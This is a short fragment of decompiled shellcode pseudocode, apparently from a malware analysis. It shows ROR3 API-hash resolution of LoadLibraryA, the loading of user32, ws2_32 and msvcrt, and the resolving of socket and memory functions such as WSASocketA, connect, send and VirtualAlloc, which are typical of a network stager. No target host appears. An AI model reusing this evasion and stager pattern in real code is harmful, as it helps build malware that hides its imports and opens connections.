 // LoadLibraryA API Hash
LoadLibraryA_t* ptr_LoadLibrary = shellcode_ror3_api_hash(LoadLibraryA);
int32_t user32.dll;
__builtin_strncpy(&user32.dll, "user32.dll", 0xb);
// Passing LoadLibraryA DeHashed to RBX
ptr_LoadLibrary(&user32.dll);  // Call LoadLybraryA
int32_t ws2_32.dll;
__builtin_strncpy(&ws2_32.dll, "ws2_32.dll", 0xb);
ptr_LoadLibrary(&ws2_32.dll);
int32_t msvcrt.dll;
__builtin_strncpy(&msvcrt.dll, "msvcrt.dll", 0xb);
ptr_LoadLibrary(&msvcrt.dll);
WSAStartup_t* WSAStartup = shellcode_ror3_api_hash(WSAStartup);
WSASocketA_t* WSASocketA = shellcode_ror3_api_hash(WSASocketA);
connect_t* connect = shellcode_ror3_api_hash(connect);
send_t* send = shellcode_ror3_api_hash(send);
VirtualAlloc_t* VirtualAlloc;
int32_t rdx;
void** r8;
void* r9;
uint64_t r11;
VirtualAlloc = shellcode_ror3_api_hash(VirtualAlloc);